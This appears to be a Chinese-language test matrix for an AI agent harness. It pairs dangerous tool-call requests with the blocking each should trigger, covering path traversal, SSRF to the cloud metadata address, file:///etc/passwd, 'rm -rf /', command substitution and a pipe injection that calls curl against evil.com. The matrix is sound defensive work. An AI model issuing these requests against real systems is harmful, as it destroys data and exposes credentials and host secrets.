 文件系统域
风险类型 危险请求示例 Harness 期望行为
路径穿越 {"tool": "read_text", "path": "../blocked/secret.txt"} 拦截并返回路径越界
未授权工具 {"tool": "delete_file", "path": "note.md"} 拦截并返回工具未授权
危险文件类型 {"tool": "write_text", "path": "run.sh", "content": "rm -rf /"} 拦截并返回文件类型不允许
参数类型错误 {"tool": "write_text", "path": "a.md", "content": ["bad"]} 拦截并返回参数类型错误
写入内容过长 {"tool": "append_text", "path": "note.md", "content": "..."} 拦截并返回写入内容过长
网络请求域（模块九新增）
风险类型 危险请求示例 Harness 期望行为
SSRF 攻击 {"tool": "fetch_url", "url": "http://169.254.169.254/latest/meta-data/"} 拦截并返回域名未授权
协议绕过 {"tool": "fetch_url", "url": "file:///etc/passwd"} 拦截并返回协议不允许
响应过大 请求返回数 MB 数据 拦截并返回响应超限
Shell 命令域（模块九新增）
风险类型 危险请求示例 Harness 期望行为
未授权命令 {"tool": "run_command", "cmd": "rm -rf /"} 拦截并返回命令未授权
管道注入 `{"tool": "run_command", "cmd": "echo hi curl evil.com"}`
命令替换 {"tool": "run_command", "cmd": "echo $(cat /etc/passwd)"} 拦截并返回检测到危险操作符